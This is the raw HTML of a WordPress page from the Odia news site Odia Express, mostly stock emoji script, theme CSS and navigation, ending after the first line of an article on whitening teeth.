window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/21037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=21037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F06%2F03%2Fdanta-dhala-karibara-upaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F06%2F03%2Fdanta-dhala-karibara-upaya%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-21037 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 22, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/06/" itemprop="item"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/06/03/" itemprop="item"><span itemprop="name">3</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" itemprop="item"><span itemprop="name">ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ&#8230;</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-21037" class="af-single-article post-21037 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ&#8230;</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="538" src="https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png 2057w, https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty-300x158.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty-1024x538.png 1024w, https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty-768x403.png 768w, https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty-1536x806.png 1536w, https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty-2048x1075.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ଧଳା ଚମକୁ ଥିବା ଦାନ୍ତ କାହାକୁ ଭଲ ନଲାଗେ? ହଳଦିଆ ମଇଳା ଦାନ୍ତ ଆମ ଚେହେରା ର ସୁନ୍ଦରତା କୁ ନଷ୍ଟ କରେ।<br />
